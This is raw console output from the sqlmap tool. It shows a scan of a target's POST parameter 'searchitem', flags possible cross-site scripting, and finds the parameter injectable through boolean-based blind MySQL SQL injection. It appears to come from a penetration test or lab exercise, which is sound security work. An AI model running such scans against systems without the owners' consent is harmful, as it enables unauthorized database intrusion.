 {1.3.8#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:19:35 /2019-08-23/
[12:19:35] [INFO] parsing HTTP request from 'request.txt'
[12:19:37] [INFO] testing connection to the target URL
[12:19:37] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:19:38] [INFO] testing if the target URL content is stable
[12:19:38] [INFO] target URL content is stable
[12:19:38] [INFO] testing if POST parameter 'searchitem' is dynamic
[12:19:38] [WARNING] POST parameter 'searchitem' does not appear to be dynamic
[12:19:38] [INFO] heuristic (basic) test shows that POST parameter 'searchitem' might be injectable (possible DBMS: 'MySQL')
[12:19:38] [INFO] heuristic (XSS) test shows that POST parameter 'searchitem' might be vulnerable to cross-site scripting (XSS) attacks
[12:19:38] [INFO] testing for SQL injection on POST parameter 'searchitem'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[12:19:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:19:42] [WARNING] reflective value(s) found and filtering out
[12:19:42] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:19:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[12:19:44] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[12:19:44] [INFO] POST parameter 'searchitem' appears to be 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable (with --string="be")